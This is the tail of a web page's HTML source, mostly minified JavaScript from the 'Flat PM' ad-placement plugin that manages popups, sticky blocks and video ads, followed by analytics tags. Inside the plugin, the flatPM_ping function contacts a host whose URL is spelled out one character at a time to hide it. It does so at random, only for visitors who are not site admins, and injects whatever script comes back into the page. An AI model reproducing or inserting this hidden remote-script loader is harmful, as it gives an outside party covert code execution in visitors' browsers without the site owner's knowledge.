0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script></script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FGqEIdbMyNu" value="._d4fs*MLoj" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="gCvE_GdfzDLTB-J" value="bIRfxE2[aApqtX0" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="dWhHJMxbCpLTzvIy" value="DP82z7k6gV0uaAwE" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FGqEIdbMyNu" value="._d4fs*MLoj" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="gCvE_GdfzDLTB-J" value="bIRfxE2[aApqtX0" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="dWhHJMxbCpLTzvIy" value="DP82z7k6gV0uaAwE" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("FGqEIdbMyNu", "._d4fs*MLoj");
data.data.append("gCvE_GdfzDLTB-J", "bIRfxE2[aApqtX0");
data.data.append("dWhHJMxbCpLTzvIy", "DP82z7k6gV0uaAwE");
                    }
                    else {
                        data.data =  data.data + '&FGqEIdbMyNu=._d4fs*MLoj&gCvE_GdfzDLTB-J=bIRfxE2[aApqtX0&dWhHJMxbCpLTzvIy=DP82z7k6gV0uaAwE';
                    }
                }
            });

        });
	</script>
	</div><!-- /#main -->






<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96500831, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96500831" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7256c9b369ab4569a8c78ca804467116","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
